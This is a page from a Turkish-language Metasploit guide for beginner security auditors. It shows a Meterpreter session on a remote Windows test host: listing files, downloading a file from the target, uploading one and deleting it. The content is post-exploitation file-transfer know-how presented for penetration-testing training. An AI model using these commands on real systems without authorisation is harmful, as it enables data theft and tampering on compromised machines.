 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                 Ocak 2013


    40777/rwxrwxrwx     0      dir    1980-01-01 01:00:00 +0300   ..
    100666/rw-rw-rw-    14     fil    2012-09-19 18:10:26 +0300   testicrigi.txt.txt

    meterpreter > cat testicrigi.txt.txt
    test icerigi

    meterpreter > download testicrigi.txt.txt
    [*] downloading: testicrigi.txt.txt -> testicrigi.txt.txt
    [*] downloaded : testicrigi.txt.txt -> testicrigi.txt.txt

    meterpreter > pwd
    C:test

    meterpreter > mkdir deneme
    Creating directory: deneme

    meterpreter > cd deneme

    meterpreter > upload -h
    Usage: upload [options] src1 src2 src3 ... destination

    Uploads local files and directories to the remote machine.

    OPTIONS:

        -h         Help banner.
        -r         Upload recursively.

    meterpreter > upload /tmp/yukle.txt ./
    [*] uploading : /tmp/yukle.txt -> ./
    [*] uploaded   : /tmp/yukle.txt -> ./yukle.txt

    meterpreter > ls

    Listing: C:testdeneme
    =======================

    Mode                Size   Type   Last modified               Name
    ----                ----   ----   -------------               ----
    40777/rwxrwxrwx     0      dir    2012-09-19 18:12:50 +0300   .
    40777/rwxrwxrwx     0      dir    2012-09-19 18:12:50 +0300   ..
    100666/rw-rw-rw-    7      fil    2012-09-19 18:13:38 +0300   yukle.txt

    meterpreter > cat yukle.txt
    deneme

    meterpreter > rm yukle.txt




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                              Sayfa 169
 